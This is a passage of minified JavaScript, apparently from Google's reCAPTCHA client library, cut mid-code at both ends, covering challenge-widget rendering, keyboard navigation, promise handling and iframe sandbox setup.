case 1:A[9](45,U.i,8);break;case c[2]:w[44](26,")",c[2],U);break;case c[1]:A[9](53,U.i,4);break;case 3:E=U.N;do{if(!N[49](1,3,U))throw Error("Unmatched start-group tag: stream EOF");if(U[K[1]]==4){if(U.N!=E)throw Error("Unmatched end-group tag");break}y[K[2]](81,")",U)}while(1);break;default:throw R[22](3,q,U.l,U[K[1]]);}return z},function(O,q,U,E,c,K,z,Y,m,r,J,C){return(((J=["R",1,31],(O^17)>>4>=2)&&((O^J[2])&8)<7&&g.call(this,q),O-7)<<J[1]<O&&(O-5|53)>=O&&(Y=[null,0,!1],r=q[J[0]],z=r[p2]|Y[J[1]],
K=D[28](10,Y[0],z,r,U,E,c),K==Y[0]?C=K:(z=r[p2]|Y[J[1]],l[22](16,q,z)||(m=w[27](38,Y[2],K),m!==K&&(D[38](6,2048,q)&&(r=q[J[0]],z=r[p2]|Y[J[1]]),K=m,z=D[37](42,K,E,c,z,r),N[32](28,r,z))),C=K)),(O+3&7)==2)&&(q.U||(q.U=new Ro(q)),C=q.U),C},function(O,q,U,E,c,K,z,Y,m,r){return(O&79)==((O-2>>(r=["promise",5,1],3)==2&&(Y=e[22](51,U,K,z),K.N=K.N.then(Y,Y).then(function(J,C,b){return N[43](84,function(d,G,n,Z){if(((b=!!(G=(Z=[5,"X",40],C=K.i.o,Fy.V()).get(),V[10](50,G,12)),z).H||b)&&C)return d.return(y[Z[0]](2,
U,q,E,12,b,C,J,K));return(K[n=J,Z[1]]&&w[Z[2]](26,n,22,K[Z[1]],X),J=n,d).return(A[12](1,12,Z[0],c,E,J,K,C))})}),m=K.N),O|r[2])>>r[1]<3&&(O-2&15)>=14&&(this[r[0]]=q,this.resolve=E,this.reject=U),O)&&g.call(this,q),m},function(O,q,U,E,c,K,z,Y,m){return((O>>1&((Y=["j",((O-3^5)>=O&&(O-3^14)<O&&(E=E||q,m=function(){return U.apply(this,Array.prototype.slice.call(arguments,q,E))}),"call"),40],(O^Y[2])&14)||(E=E===void 0?{}:E,m=N[43](87,function(r,J){if(J=[1,"l","kC"],r.i==J[0]){if((c=U[U.H.ZO(q),J[1]],U)[J[1]]==
co)return r[J[2]](2);return(U[J[1]]=ob,R)[19](78,2,U.H.ja(),r)}r.i=(c==sK?V[20](3,0,U,E):c!=EP&&U.L.then(function(C){return C.send(mD)},y[37].bind(null,4)),0)})),15))==1&&(r8[Y[1]](this,q,E,c,K,z),this.i=new Jm,V[42](66,Cj,this.i),A[8](48,!0,this.i,"rc-anchor-checkbox"),w[37](60,0,this,this.i),this[Y[0]]=null,this.h=U),(O&120)==O)&&(m=q!==null&&U in q?q[U]:void 0),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if(!((O^(G=[5,!0,14],2))&G[2])){if(c instanceof Map)for(z={},b=V[42](95,c),C=b.next();!C.done;C=
b.next())r=V[42](93,C.value),K=r.next().value,Y=r.next().value,z[K]=Y;else z=c;(m=(J=z,new by),SY.push(m),A[16](20,G[1],m,m.D,d8),m).send(q,U,E,J)}if((O>>((O|((O&47)==O&&(E=this.i,U=this.j,this.l?q.error(U):E&&q.complete()),40))==O&&(d=Array.isArray(U)?U[q]instanceof eC?U:[GC,U]:[U,void 0]),2)&7)>=G[0]&&O+6>>G[0]<2){for(c in E=(K=q,[]),U)E[K++]=c;d=E}return d},function(O,q,U,E,c,K,z,Y,m){return O>>2>=(((m=[16,46,14],O^m[1])>>4||((K=N[40](17,U,c,E))?(z=K.mO&&K.mO>U&&K.mO<8E3?K.mO:8E3,Y=e[4](3,E.N(K.action),
z).catch(function(r,J){return V[J=[51,27,15],J[1]](J[0],3,N[J[2]](47,6,R[7](56,1,r===eY?1:3,r==q?void 0:r.message),E.i).bu(),E.H)})):Y=q),(O-7|24)>=O&&(O-7|21)<O)&&(Y=U.nodeType==q?U:U.ownerDocument||U.document),(O-4^15)<O&&(O-1^24)>=O&&(Y=v[24](40,y[13](12,null,U,c===void 0?0:c),E,K,q)),m[2])&&(O<<2&m[0])<15&&(Y=q?q:Array.prototype.fill),(O&15)==O&&(Y=rn('Draw a box around the object by clicking on its corners as in the animation  above. If not clear, or to get a new challenge, reload the challenge. <a href="https://support.google.com/recaptcha" target="_blank">Learn more.</a>')),
Y},function(O,q,U,E,c){if((O^(c=[26,6,9],33))<45&&(O|8)>=c[0])D[c[1]](64,function(K){return Array.isArray(K)},nj());return(O+c[2]&c[0])>=O&&O+1>>2<O&&(E=new hu(U,q)),E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T){if((T=[28,!0,2],O-5<<1<O)&&(O+6^23)>=O)if(Array.isArray(U)){for(Y=0;Y<U.length;Y++)y[20](1,null,U[Y],E,c,K,z);H=q}else E=R[10](29,E),H=V[15](48,c)?A[16](21,T[1],c,E,U,A[1](31,K)?!!K.capture:!!K,z):w[T[0]](T[2],!1,T[1],c,E,K,z,U);if((O>>1&7)==4){for(c=(G=(b=q&(d=0,(Y=[15,32767,"implementation bug"],
E)>this.length&&(E=this.length),Y[1]),q>>>(Z=U,Y[0])),0);c<E;c++)r=this.m0(c),K=r>>>Y[0],J=r&Y[1],z=ly(J,G),C=ly(K,b),m=ly(K,G),n=Z+ly(J,b)+d,d=n>>>30,Z=m+(z>>>Y[0])+(C>>>Y[0]),n&=1073741823,n+=((z&Y[1])<<Y[0])+((C&Y[1])<<Y[0]),d+=n>>>30,this.Cn(c,n&1073741823);if(d!==0||Z!==0)throw Error(Y[T[2]]);}if(((O|4)&19)>=(O-T[2]&15||(H=S[10](17,null,T[1],q)),5)&&O>>T[2]<6)v[44](13,q,U,E);return(O|56)==O&&(E=w[T[2]](27,1,ih(),q),H=l[25](7,1,5,E,U)),H},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M){if(!(O+
(O+(p=["R",1,"push"],7)>>p[1]>=O&&(O+9&37)<O&&(q=String(q),U.contentType==="application/xhtml+xml"&&(q=q.toLowerCase()),M=U.createElement(q)),8)>>p[1]<O&&(O-9^14)>=O&&(RW?M=(E=U[ZO])!=q?E:U[ZO]=new Map:ZO in U?M=U[ZO]:(c=new Map,Db(U,ZO,{value:c}),M=c)),O<<p[1]&7)){if(J=(Z=(l[29]((n=[0,2,4096],41),c),C=c[p[0]],v[11](2,n[p[1]],C[p2]|n[0],void 0,K,U,q,C,n[p[1]],c)),T=n[0],n[0]),Array.isArray(E))for(r=E.length,d=n[0];d<r;d++)G=V[32](5,K,E[d]),Z[p[2]](G),(H=l[22](21,G))&&!J++&&(Z[p2]&=-9),H||T++||N[29](22,
Z,n[2]);else for(z=V[42](93,E),b=z.next();!b.done;b=z.next())m=V[32](7,K,b.value),Z[p[2]](m),(Y=l[22](27,m))&&!J++&&(Z[p2]&=-9),Y||T++||N[29](37,Z,n[2]);M=(T&&N[32](25,C),c)}return M},function(O,q,U,E,c,K,z,Y,m,r,J){if((O^(r=[3,"call","i"],r)[0])>>4<2&&O+r[0]>=16)a:{Y=[" is not an object","Iterator result ",!1];try{if(!((z=E[r[1]](K[r[2]].L,c),z)instanceof Object))throw new TypeError(Y[1]+z+Y[0]);if(!z.done){K[J=z,r[2]].P=q;break a}m=z.value}catch(C){J=((K[r[2]].L=null,e)[22](38,K[r[2]],C),N[33](32,
Y[2],K));break a}J=(U[r[1]]((K[r[2]].L=null,K[r[2]]),m),N[33](24,Y[2],K))}return(((O^59)&r[(O-6|38)>=O&&(O+7&40)<O&&(this.v3=q|0,this.Qc=U|0),0])==1&&(J=new Tw(function(C,b){if(b=q[Lx](),w[11](11,b.subscribe))return b.subscribe(C);throw new TypeError("Provided object does not correctly implement Symbol.observable");})),O-4|72)>=O&&(O+8^29)<O&&(z=['<div class="'," ",'"></div>'],Me(),k3(),VW(),PM(),k3(),VW(),Y=A[44](12,Z0(),z[0]+l[43](79,"rc-anchor-normal-footer")+'">'),(K=jf)&&(K=yx==="8.0"),c=rn(z[0]+
l[43](76,"rc-anchor-logo-large")+'" role="presentation">'+(K?z[0]+l[43](94,"rc-anchor-logo-img-ie8")+U+l[43](14,"rc-anchor-logo-img-large")+z[2]:z[0]+l[43](90,"rc-anchor-logo-img")+U+l[43](79,"rc-anchor-logo-img-large")+z[2])+q),J=A[44](12,D[30](81,D[30](17,Y,c),S[r[0]](68,z[1],E)),DA())),J},function(O,q,U,E,c,K,z,Y){return(((O&115)==(((O^(Y=[7,65,13],25))&Y[0])>=4&&(O^Y[2])<9&&(z=y[14](6,U,Am,q,X)),O)&&(c=c===void 0?g9:c,y[26](2,q,U,Po.get(E),c)),O)+9&Y[0])>=3&&(O^30)<12&&(K=YV,V[15](55,E)?z=l[33](64,
U,q,E.S,K!==void 0?String(K):void 0):(c=y[32](19,E),z=!!c&&l[33](Y[1],U,q,c,K))),z},function(O,q,U,E,c,K,z,Y,m,r){return(O&52)==(((O^((O|(O-4<(m=[39,44,35],13)&&(O>>1&31)>=5&&(q.m().disabled=!U,E=q.m(),y[38](4,!U,"label-input-label-disabled",E)),56))==O&&(vX?r=qC.atob(E):(c=q,R[m[2]](m[0],U,E,function(J){c+=String.fromCharCode(J)}),r=c)),33))&15)==2&&(E=E===void 0?"r":E,U.B()?U.xC():U.Ni()||(U.fn(q),U.dispatchEvent(E))),O)&&(K=q.EV,U=q.Ct,z=q.style,c=D[m[2]](9,DO(),U,k3(),VW()),Y=D[m[2]](73,RQ(),
K,k3(),VW()),E=D[m[2]](89,iR(),z,k3(),VW()),r=A[m[1]](14,D[30](m[2],A[m[1]](14,Z0(),'<div class="grecaptcha-badge" data-style="'+l[43](76,E)+'"><div class="grecaptcha-logo"></div><div class="grecaptcha-error"></div>'),N[38](32,Y,c)),DA())),(O&106)==O&&(r=lo.V().flush()),r},function(O,q,U,E,c,K,z){if((K=[3,7,9],O+K[1]&15)==K[0])v[44](K[2],q,U,E);if(((O>>2&K[2]||g.call(this,q),O^47)&K[1])<2&&(O|6)>=1){for(c=0;c<U.length;c++)E=(E<<q)-E+U.charCodeAt(c)|0;z=E}if((O&52)==O)v[44](33,q,U,E);return z},function(O,
q,U,E,c,K,z,Y,m){if((O-2|(Y=[29,"M","i"],Y)[0])>=O&&O-6<<2<O){for(z=(K=V[42](89,(c=c===void 0?g9:c,E.N)),K).next();!z.done;z=K.next())e[13](8,q,z.value,E);(new Promise((E.N.length=q,function(r,J){e[13](4,q,new fR(0,0,null,U,2,g9,c+TL(),r,J),E)}))).catch(v[12].bind(null,12))}return O-8&7||(HX(),E[Y[2]]=new tn(E.j,E,E.lu,"rpc"),E.h===null&&(E[Y[2]].U=E.o),E[Y[2]].B=0,c=e[42](53,E.So),V[Y[0]](13,c,X$(),TC()),V[Y[0]](25,c,MR(),E.D),V[Y[0]](33,c,kZ(),E.O),V[Y[0]](13,c,w8(),E.U?x6():Cz()),!E.U&&E.IQ&&V[Y[0]](17,
c,pj(),E.IQ),V[Y[0]](49,c,MV(),XQ()),e[25](17,E,c),E.h&&E.o&&N[36](89,q,E.o,c,E.h),E.B&&E[Y[2]].setTimeout(E.B),z=E[Y[2]],z.X=q,K=E.qY,z.S=N[13](81,e[42](54,c)),z.h=null,z[Y[1]]=!0,A[47](82,U,q,K,z),k9()),m},function(O,q,U,E,c,K,z,Y,m,r){if((m=[1,2,9],O+m[1]>>m[0]<O)&&(O+m[1]^20)>=O)if(Y=A[5](m[2]),z=E===void 0?0:E,U){for(c=q;c<U.length;c++)K=Y.call(U,c),z=(z<<5)-z+K,z&=z;r=z}else r=z;if(O<<m[1]>=m[1]&&(O+3&7)<4)D[3](48,function(J,C,b){C==(b=["setAttribute","aria-","lastIndexOf"],"style")?E.style.cssText=
J:C=="class"?E.className=J:C==q?E.htmlFor=J:tm.hasOwnProperty(C)?E[b[0]](tm[C],J):C[b[2]](b[1],U)==U||C[b[2]]("data-",U)==U?E[b[0]](C,J):E[C]=J},c);return r},function(O,q,U,E,c,K,z,Y,m,r,J){if((O|40)==(r=[58,"keyCode","i"],(O|48)==O&&(this[r[2]]=q),O))a:if(m=[37,38,9],K[r[1]]==m[0]||K[r[1]]==q||K[r[1]]==m[1]||K[r[1]]==U||K[r[1]]==m[2])if(Y=[],K[r[1]]!=m[2]){if((z=(Array.prototype.forEach.call(V[17](44,Vs),function(C){A[19](4,C,"display")!=="none"&&tQ((C||document).querySelectorAll(".rc-imageselect-tile"),
function(b){Y.push(b)})}),Y).length-1,c.qY>=0)&&Y[c.qY]==v[40](23,null,document))switch(z=c.qY,K[r[1]]){case m[0]:z--;break;case m[1]:z-=E;break;case q:z++;break;case U:z+=E;break;default:J=void 0;break a}z>=0&&z<Y.length?Y[z].focus():z>=Y.length&&N[26](r[0],document,hm).focus(),K.preventDefault(),K[r[2]]()}return(O|8)>>4||(J=K.filter(function(C){return(C<Qs[U]||C>Qs.substr(1,3))&&(C<Qs[3]||C>Qs[q])&&(C<Qs[E]||C>Qs[c])})),J},function(O,q,U,E,c,K,z,Y,m,r,J){return(((r=[0,80,14],(O|7)>>4)||(z=["rc-button-default",
"goog-inline-block",0],Y=w[37](r[1],q||z[r[0]],PX),jY.call(this,U,Y,c),this.C=K||null,this.i=E||z[2],this.h=q||z[r[0]],A[8](50,!0,this,z[1])),O^21)&7||(K=new ys,E&&(c=y[r[2]](31,U),Y=Rg(U.lu,U,!0),v[r[0]](20,null,Y,c,K,oW),z=y[r[2]](23,U),m=Rg(U.lu,U,q),v[r[0]](36,null,m,z,K,eq)),J=K),O&110)==O&&(fA.call(this,$9.width,$9.height,WX,fj),this.mobileToken=""),J},function(O,q,U,E,c,K,z){if((O+4&11)<((O-(((((K=[3,20,1],O+K[2])&6)==4&&w9.call(this,360,K[1]),O)&91)==O&&(E=E===void 0?V[24].bind(null,K[0]):
E,z=N[22](52,function(Y,m,r){Y.subscribe(new YK(m,function(J){m.next((r=U,J))},(r=q,void 0),function(){return r?m.complete():m.error(E())}))})),K)[0]&9)>=0&&(O^70)>>5<K[2]&&(this.H=new Set),5)&&(O^43)>=21)if(typeof U.dispose=="function")U.dispose();else for(E in U)U[E]=q;if((O-9&14)<9&&O+5>>4>=K[0]){if(U.pn&&U.l&E&&!c)throw Error(Wh);U.L=(!c&&U.l&E&&e[16](23,K[2],U,q,E),c)?U.L|E:U.L&~E}return z},function(O,q,U,E,c,K,z){return(((O^(K=[1,48,9],K)[1])&7)==K[0]&&(z=new Wz(function(Y,m,r){(m=(r=[null,
0,21],V[19](29,"*",r[0],q,U,document)),m).length==r[1]?Y():l[r[2]](36,function(){Y()},m[r[1]],g8)})),O|K[1])==O&&(c=new x9,z=l[5](58,U,E,q,c,sF)),z},function(O,q,U,E,c){return(E=[1,3,5],O+E[2]^31)>=O&&(O-E[1]^24)<O&&g.call(this,q),O-E[0]&E[2]||(U=q[Z9],c=U instanceof AQ?U:null),c},function(O,q,U,E,c,K,z,Y,m,r,J){if((((r=[4,"assign",7],(O-6^30)<O&&(O+r[0]^26)>=O)&&(z=c,m=U,((K=m)==q?0:K.headers)?(m=Object[r[1]]({},m),m.headers instanceof Headers?(m.headers=new Headers(m.headers),m.headers.set(aQ,E)):
Array.isArray(m.headers)?(m.headers=m.headers.slice(),m.headers.push([aQ,E])):(m.headers=Object[r[1]]({},m.headers),m.headers[aQ]=E)):z instanceof Request&&!z.headers.keys().next().done?(z=new Request(z),z.headers.set(aQ,E)):(m=Object[r[1]]({},m),Y={},m.headers=(Y[aQ]=E,Y)),J=Qd(z,m).then(function(C){return C.status===431?Qd(c,U):C})),O)^16)>>3>=2&&(O^41)<19)D[37](40,E,q,l[33](r[2],128,U[p2]|0),U[p2]|0,U);return O+r[0]>>3>=1&&O-r[0]>>r[0]<1&&(U=~q.v3+1|0,J=y[19](13,~q.Qc+!U|0,U)),J},function(O,q,
U,E,c,K){return(O|48)==(((O&(c=[41,42,4],83))==O&&(q=q===void 0?1E3:q,U=new xh,U.jr=function(){return Lv(function(z,Y,m){return m=l[24](2),Y=m-z,!m||a4(Y/q)?(U.jr=function(){return 0},U.jr()):q-Y},l[24](1))}(),K=U),O-9>>c[2])||(q=l[6](25,q),K=A[23](3,null,q)),O)&&(l[c[1]](c[0],U,q,E)?K=E:(R[32](28,0,E),K=R[40](44,j7,Py))),K},function(O,q,U,E,c,K,z,Y){return((Y=[1,3,25],O+Y[0])>>Y[1]==Y[0]&&(z=v[24](8,c==U?c:R[Y[2]](12,q,c),E,void 0,K)),(O&21)==O)&&(v[46](Y[1],q,U,E),z=new Lj(E)),z},function(O,q,U,
E,c,K,z,Y){return z=[9,14,47],(O+4^8)>=O&&O+2>>1<O&&(N[27](1,E,U),c=tV(Number(E)),Xg(c)?Y=String(c):(K=E.indexOf(RL()),K!==-1&&(E=E.substring(q,K)),Y=U||Qg?y[34](48,7,6,E):E)),(O-7^z[0])>=O&&(O+1^27)<O&&(q=[" ","rc-defaultchallenge-incorrect-response",'<div tabindex="0"></div><div class="'],U=A[44](z[1],Z0(),q[2]+l[43](26,"rc-defaultchallenge-response-field")+'"></div><div class="'+l[43](72,"rc-defaultchallenge-payload")+'"></div><div class="'+l[43](11,q[1])+'" style="display:none">'),D[30](19,U,
"Multiple correct solutions required - please solve more."),D[30](35,A[44](12,U,DA()),v[28](z[2],q[0])),Y=U),Y},function(O,q,U,E,c,K){return(O+((K=[3,8,6],(O+4^K[1])<O)&&(O+2^13)>=O&&qC.setTimeout(function(){throw q;},0),K[2])&K[0])==1&&(E=new fQ,c=D[31](11,q,U,E,5)),c},function(O,q,U,E,c,K,z,Y){if((O|48)==(z=[51,"push",1],O)){for(c=(K=[],q);c<U.length;c++)K[z[1]](U[c]^E[c]);Y=K}return(O|24)==((O+6^6)>=O&&O-7<<2<O&&(q?V[33](27,U,E):S[17](69,E,U)),(O|64)==O&&(this.i=new Map,this.H=q||null),O)&&(Y=
D[7](z[0])?Th.platform==="macOS":A[z[2]](57,"Macintosh")),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if(O-8&(n=[2,null,!1],15)||(G=[0,63,1],r=D[5](1,5,"://",(m=iy||qC)==n[1]?void 0:m.location.href),b=[],(z=qC[uy]||qC[IQ]||qC[BX]||qC[FQ]||qC[Oz])?Y=!0:(typeof document!=="undefined"&&(J=new q_(document),z=J.get(Uz)||J.get(Ez)||J.get(oE)||J.get(ci)),Y=!!z),Y&&(K=(C=r.indexOf(KJ())==G[0]||r.indexOf(zW())==G[0]||r.indexOf(YW())==G[0]||r.indexOf(N_())==G[0])?qC[uy]:qC[IQ],K||typeof document==="undefined"||
(E=new q_(document),K=E.get(C?Uz:Ez)||E.get(oE)),(d=K?V[39](24,G[n[0]],G[1],q,C?mW:rh,K):null)&&b.push(d),C&&((c=l[25](19,G[1],G[n[0]],q,JY,FQ,ci))&&b.push(c),(U=l[25](11,G[1],G[n[0]],q,CJ,BX,oE))&&b.push(U))),Z=b.length==G[0]?null:b.join(T8())),!(O>>n[0]&15)){c=(U=(E='<div class="'+l[K=[" ",'">',1],z=q.sources,43](73,"rc-prepositional-attribution")+K[1],z.length),0);for(E+="Sources: ";c<U;c++)E+='<a target="_blank" href="'+l[43](14,e[28](49,z[c]))+K[1]+v[35](17,c+K[n[0]])+"</a>"+(c!==z.length-K[n[0]]?
nO():"")+K[0];Z=rn(E+'(CC BY-SA)</div>For each phrase above, select it if it sounds somehow incorrect. Do not select phrases that have grammatical problems or seem nonsensical without other context. <a href="https://support.google.com/recaptcha" target="_blank">Learn more.</a>')}return(((O|88)==O&&(Z=v[24](8,y[13](64,q,E,0),U,void 0,c)),O^42)&15)==1&&(this.i=n[2]),(O&49)==O&&(Z=N[43](84,function(H,T,p){for(c=(K=V[Y=[U[(p=[4,"l","h"],p)[1]],U.N,U.H],42](91,Y),K).next();!c.done;c=K.next())for(m=c.value,
r=V[42](91,m.values()),E=r.next();!E.done;E=r.next())return z=E.value,H.return([z.wi,z.HH]);return R[19](52,q,V[(T=new Tw,T).source=U[p[2]],36](p[0],T.XK(bG())),H)})),Z},function(O,q,U,E,c,K,z,Y,m,r){if(!((((m=[2,"call","Start and end parameters must be arrays"],(O>>1&15)==1)&&(K.i&&K.l?(z=new tq(EK(K.i)),r=new Wz(function(J,C){((C=[18,16,"subscribe"],w)[C[1]](29,E,U,c,q,z,K.l)[C[2]](function(){}),N)[C[0]](C[1],q,9,c,K.l,z)[C[2]]({next:function(b){b instanceof de&&b.rh&&J(b.rh)},error:function(){},
complete:function(){}})})):r=K.i?K.l?v[11](17,Error(SD)):v[11](16,Error(dh)):v[11](65,Error(GW))),O+m[0]>>3)==1&&c&&((Y=(z=(K=U[eD])!=q?K:U[eD]=new q5)[E])!=q?Y:z[E]=[]).push(c),O>>1)&7)){if(!(nJ[m[1]](this),Array.isArray(q))||!Array.isArray(U))throw Error(m[2]);if(q.length!=U.length)throw Error("Start and end points must be the same length");(this.coords=(this.progress=0,[]),this).h=c,this.l=(this.duration=E,q),this.v=U}return(((O^14)&15)==1&&(r=V[10](51,U,q)),(O<<m[0]&15)==4)&&(G0(q),Sp(q),r=Sp(q)?
Number(q):String(q)),r},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if((O+7&12)<(O<<(T=[41,1,0],O>>2&7||(K=[null,4,13],z=new lG,d=w[34](60,z,Z6,K[T[1]],AY),c instanceof UK?(n=new vi,E!=K[T[2]]&&(r=y[31](48,T[1],K[T[2]],E),w[34](53,n,x9,T[1],r)),m=c.H?R[9](7,K[T[2]],q):y[T[0]](4,K[T[2]],T[1]),Y=w[34](52,n,D6,q,m),J=S[15](17,U,K[2],c),w[34](62,Y,bL,3,J),S[5](64,K[T[2]],q,vi,d,RE,n)):(H=new Hi,E!=K[T[2]]&&(C=y[31](50,T[1],K[T[2]],E),w[34](61,H,x9,T[1],C)),G=c.i.H?R[9](5,K[T[2]],q):y[T[0]](8,K[T[2]],
T[1]),Z=w[34](55,H,D6,q,G),b=S[15](19,U,K[2],c.i),w[34](53,Z,bL,3,b),S[5](73,K[T[2]],6,Hi,d,RE,H)),p=d),2)&15||(E=new D6,p=V[27](7,q,TW,!0,E,U)),T)[1]&&(O>>2&11)>=T[1])if(K&&c)if(K.contains&&c.nodeType==E)p=K==c||K.contains(c);else if(typeof K.compareDocumentPosition!="undefined")p=K==c||!!(K.compareDocumentPosition(c)&q);else{for(;c&&K!=c;)c=c.parentNode;p=c==K}else p=U;return p},function(O,q,U,E,c,K,z){if(((K=[28,8,"call"],O)&102)==O)a:{if(c=q.get((E=E===void 0?!1:E,U))){if(typeof c==="function"){z=
c;break a}if(typeof window[c]==="function"){z=window[c];break a}E&&console.log("ReCAPTCHA couldn't find user-provided function: "+c)}z=function(){}}if((O<<1&15)==2)y2[K[2]](this);return(O|40)==O&&(U=q.xV,z=rn('<div class="'+l[43](K[1],"rc-audiochallenge-play-button")+'"></div><audio id="audio-source" src="'+l[43](11,e[K[0]](48,U))+'" style="display: none"></audio>')),z},function(O,q,U,E,c,K,z){if((((((O&121)==(K=[14,"call",6],O)&&(z=e[19](29,q,U)),O-K[2]&15||(bP[K[1]](this),q&&v[K[2]](4,this,q,U)),
O)|72)==O&&(z=q in wh?wh[q]:wh[q]=pJ+q),O)-9^26)<O&&(O+7^12)>=O)g[K[1]](this,q);return O-2<17&&((O|8)&15)>=2&&(c=N[K[0]](45,U,E,void 0,void 0,y[20].bind(null,34)),z=c==q?R[K[0]](16):c),z},function(O,q,U,E,c,K,z,Y,m){if((O|((O^((O-8|(m=[5,"Ov",45],22))<O&&(O+m[0]&m[2])>=O&&(this[m[1]]=q),55))>>4||(c=km,Y=V[20](60,E==null?E:V[35](2,E),c,U,q)),m[0]))>>3==2){for((z=(K=["allow-modals","allow-popups-to-escape-sandbox",(M_(E,{frameborder:"0",scrolling:"no",sandbox:"allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation"}),
"allow-storage-access-by-user-activation")],Xq(kW,E)),z).src=e[38](87,U).toString(),c=q;c<K.length;c++)z.sandbox&&z.sandbox.supports&&z.sandbox.add&&z.sandbox.supports(K[c])&&z.sandbox.add(K[c]);Y=z}return Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t){if(!(((k=[7,1,2],O+9)>>3==k[2]&&(this.i=q),(O|8)>=24)&&(O|5)>>5<k[1]&&(t=N[43](84,function(h,W,Q){W=[6,1,(Q=[4,5,"l"],3)];switch(h.i){case W[1]:r=((d=new Fy,d).init(tY(z.i)),A[32](18,c,d.get()));try{C=(0,rO.rJ)(K.N.i.bind(K.N,r),W[0])}catch(P){K[Q[2]].then(function(f){return f.send(V5,
new hY([]))})}for(CR=(Y={FN:(T=(G=(H=((p=(l[28](30,y[42](32,K.i,K.i.has(DX)?DX:Q5),K.ub,d),b=function(P){return(P.iN(T),P).DO()},m=Pi.slice(),jD.slice()),y[40](15,25,d.get()))&&(m.push(v[31].bind(null,1)),p.push(78)),y[34](66,r)),Promise).resolve(w[23](68)),[]),0)},[]);Y.FN<m.length;Y={FN:Y.FN},Y.FN++)G=G.then(function(P){return function(f){return A[26](36,m[P.FN],p[P.FN]).call(K,f,H,P.FN)}}(Y)).then(b);return R[19](18,2,G.then(function(P){return y5(P,y[34](1,100))}).then(b).then(function(P){return $W(P,
y[34](2,100))}).then(b),h);case 2:if(!(M=(n=(J=((Z=new Wi(T),r9)(function(P,f,a,L,F,UR,x,B,K9){for(a=new (x=(K9=[26,41,(P=[3,6944,""],0)],v[K9[1]](12,E,V[38](80,P[1]),V[17](46,kh)[U])),fJ)(240,7,25),F=U;F<x.length&&(L=a,f=L.add,UR=new gh,e[25](47,P[K9[2]],U,x[F],!0,UR),B=y[27](34,U,w[25](20,"]",UR.i)),f.call(L,P[2]+B));F++);R[15](82,5,17,Z,w[5].bind(null,K9[0]),[a.toString()])},q),D)[21](19,U,K.H),[]),[]),K).N||!C){h.kC(W[2]);break}return(e[12](22,h,Q[0]),R)[19](20,W[0],C,h);case W[0]:A[47](37,h,
Q[1]);break;case Q[0]:v[43](22,h);case Q[1]:M=N[15](37,A[13](11,Q[1],Q[0],W[0],W[2],Po.get(K.N))),n=N[15](21,v[34](12,2,W[1],Po.get(K.N)));case W[2]:return h.return(new xW(M,J,n,R[27](25,Z)))}})),O<<k[1]&k[0]))w[40](24,E,q,U);return t},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if(!((((d=[42,38,3],O&120)==O&&g.call(this,q),O)^9)&d[2]))if(V[16](1,"Opera",E)||D[0](d[1],q)||N[21](8,c))b=new sz("",0,0);else{for(r=(C=(K=(J=(z=TL(),w)[32](18,U),new aE),V[d[0]](90,J)),C.next());!r.done&&K.add(r.value);r=C.next());
m=K.toString(),Y=TL()-z,b=new sz(m,J.length,Y)}return b},function(O,q,U,E,c,K,z,Y){return O<<2&((O>>1&(Y=[6,5,13],Y[1]))==1&&(E=zC.filter(function(m){return LJ.includes(y[11](22,U,m))}),zC=zC.slice(q+E.length),zC.push.apply(zC,v[29](58,E))),Y)[0]||(K=w[39](Y[2],q,E,c,U),z=Array.isArray(K)?K:ak),z},function(O,q,U,E,c,K,z,Y,m,r,J){if(((O|(J=[24,26,46],1))>>3==2&&(K=[3,!0,!1],c.i==q&&(c===U&&(E=K[0],U=new TypeError("Promise cannot resolve to itself")),c.i=1,l[44](J[1],K[2],K[1],c.S,c,U,c.v)||(c.l=null,
c.h=U,c.i=E,v[1](18,K[1],c),E!=K[0]||U instanceof G3||D[J[2]](39,null,K[1],c,U)))),O&102)==O)if(K.Kn(U),z)S[1](44,K.C,"opacity",E),S[1](72,K.C,"transform","scale(0)"),w[13](74,c,Rg(function(){S[1](68,this.C,"display",q)},K));else S[1](40,K.C,"display",q);return(O|J[0])==O&&(m=Y.then(function(C,b,d,G,n){n=[51,1,4];switch(C.CE()){case E:case U:b=z.VX;break;case c:b=z.a$;break;default:b=new ge}return{fe:new (d=(G=l[36](n[2],q,e[42](n[0],b),iG),new uG(C,K.AW!==void 0,G.toString())),IE)(R[47](2,U,K.AW),
b,C),Mw:new Bi(R[47](n[1],U,K.AW),b,C),yF:function(Z,H,T,p){return(p=new Fq(T,d,Z,function(M,k){return new O7,new qn(M,k)},H),p).open(),p}}}),r=new U7(K,m)),r},function(O,q,U,E,c,K,z){return(O<<((z=[5,"constructor",1],O)-3<<z[2]>=O&&(O+z[0]&56)<O&&g.call(this,q),O+z[2]>>4||(K=U.length===0?e[44].bind(null,19):U.length===1?U[q]:function(Y){return U.reduce(function(m,r){return r(m)},Y)}),2)&13)>=7&&(O|7)>>z[0]<z[2]&&(c=new U[z[1]](q),E&&(c.H=E7),c.N=E7,K=c),K}]}(),V=function(){return[function(O,q,U,
E,c,K,z,Y,m,r,J,C,b){if((O&((O<<1&(O-4>>(b=["Could not connect to the reCAPTCHA service. Please check your internet connection and reload.",'"><div class="',30],3)==2&&(U=q.Ct,E=q.EV,J=A[44](14,D[b[2]](16,A[44](6,Z0(),"<div><div></div>"),e[45](8,{id:U,name:E})),DA())),O<<1&13||(E=D[45](51,this),U=D[45](27,this),q=D[45](18,this),E[U]=q),15))==4&&(J=U.add(y[33](8,q))),79))==O){c='<div class="'+(Y=(K=D[35](57,(z=(r=(E=E||{},m=E.errorMessage,E).errorCode,["rc-inline-block",15,10]),ks()),m,k3(),tj()),
